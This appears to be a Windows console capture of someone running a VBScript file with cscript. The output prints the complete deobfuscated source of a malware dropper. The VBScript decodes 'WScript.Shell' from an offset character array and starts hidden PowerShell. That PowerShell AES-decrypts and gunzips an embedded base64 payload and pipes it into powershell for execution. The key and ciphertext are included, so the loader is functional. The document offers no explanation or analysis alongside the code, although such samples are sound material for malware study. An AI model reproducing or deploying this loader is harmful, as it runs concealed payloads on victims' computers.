 C:\Users\themo\Desktop>cscript test.vbs
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.
Function uld(ByVal UgM)
Dim Uex
Dim dfp
dfp = 773
Dim iNa
iNa = cCw(UgM)
If iNa = 7000 + 1204 Then
For Each Uex In UgM
Dim RAP
RAP = RAP & Chr(Uex - dfp)
Next
End If
uld = RAP
End Function
Function pGl()
Dim UgM
Dim WYs
WYs = "powershell.exe -ExecutionPolicy UnRestricted Start-Process 'cmd.exe' -WindowStyle hidden -ArgumentList {/c powershell.exe $RpboyN = 'AAAAAAAAAAAAAAAAAAAAAPhV/VZ6nliBpw0blRhYHF
y8uOMZrCs004iC/zUNLNU+HMua76DNadYaA9soXAQC7haP7Id8A08qD8pvMK/V6arPhdbP/a2Osqu10DKceGWI3qaw+nzPAfDUJ35pavHM3PetLyPWhvypz7eQIzvfkNJGl0USK1lh2+iZeWjYT08jd3N33rvhoRnZ6NCOr86BBTw/rYh+aeQl7pfvacq1xAvHvZoOXB
BL1pSQxdM22OMCO57JV5dAy0/6IGnA0rM0J6hOBA5g/qKydwjKo5C+1NN0iF/ewdiZbOf9SFvRWhIoP6zNK/W6KioKxR604X7MQJz8HpgQvAOgRdTiYcPs7iWxXu6lJsQvFQ1peat8b8tO3C/kUT6eenSeeVwJyeLHb3U+GGcGZODSjIXdo3IiS7y4hbw0CPqFUd96jx
ArpvuySF2lO/hwYyWOZZrxS5cij0U1ECgL7kdSpKLAVHo1nwyq8AOEQcQuvRL7+w32vIFHmO27HAY5P3ELFhI0Yr99+oez3yD73f2U3/zJBvd8ropF7PafpRv9DIhLQnL3v6tAVzSGMMLdiofZYn3mAZ0ffebrP8R+Nuiq6LZD2P22RB/gl2Oact+1XIEcPNTaNHWxdG
Clp8QPPr++SdYN/0+u8t91Q2C3JNj3F9yYLESJ8xUyBsK+ot3voYmk9HPHkD6rxkuKFjeMTAe5OxJeEsJw9VcuA7qZEBXsdCnnoUPI1PN7kabdxmNLmh5fYVqxUg7dihQPLmkiNH6kMWj8bpM3gJhk0OCWNg2z9S2UcI4uOHrOlJnF2ubUXNpPSAd+8jXZLzx3o7na1i
jV976he5Q/vfpFFUXtJjm4bMr/0vA2RyFM98wVlw5QJ1SIS6yxGvGkvqVt+r3RmACMkkVsUNkM/cFBcYW+SAMPQcrIVH7Pr31+hrwpT9vaI1+rIuNK4Gxn9WSTxTW0r/kDj086H9bJhA==';$bjpawLP = 'd0dJZmhTRnRma1JIeVhwWFRscmtseXZ5UndqU1hiaXE=
';$LTqnWUJ = New-Object 'System.Security.Cryptography.AesManaged';$LTqnWUJ.Mode = [System.Security.Cryptography.CipherMode]::ECB;$LTqnWUJ.Padding = [System.Security.Cryptography.PaddingMode]::Zeros;$L
TqnWUJ.BlockSize = 128;$LTqnWUJ.KeySize = 256;$LTqnWUJ.Key = [System.Convert]::FromBase64String($bjpawLP);$NopMN = [System.Convert]::FromBase64String($RpboyN);$nOAYBEJe = $NopMN[0..15];$LTqnWUJ.IV = $
nOAYBEJe;$oiOyGuVja = $LTqnWUJ.CreateDecryptor();$QXEoeqPMj = $oiOyGuVja.TransformFinalBlock($NopMN, 16, $NopMN.Length - 16);$LTqnWUJ.Dispose();$CoCn = New-Object System.IO.MemoryStream( , $QXEoeqPMj
);$tExvHMy = New-Object System.IO.MemoryStream;$osHkaSVDa = New-Object System.IO.Compression.GzipStream $CoCn, ([IO.Compression.CompressionMode]::Decompress);$osHkaSVDa.CopyTo( $tExvHMy );$osHkaSVDa.C
lose();$CoCn.Close();[byte[]] $EVpkPWyQ = $tExvHMy.ToArray();$VIYlM = [System.Text.Encoding]::UTF8.GetString($EVpkPWyQ);$VIYlM | powershell - }"
Dim cuR
Set cuR = BFJ(uld(Array(860,888,872,887,878,885,889,819,856,877,874,881,881)))
cuR.Run(WYs),0,true
self.close()
End Function
Function cCw(ByVal iNa)
cCw = VarType(iNa)
End Function
Function BFJ(ByVal objectType)
Set BFJ = CreateObject(objectType)
End Function
pGl()
C:\Users\themo\Desktop>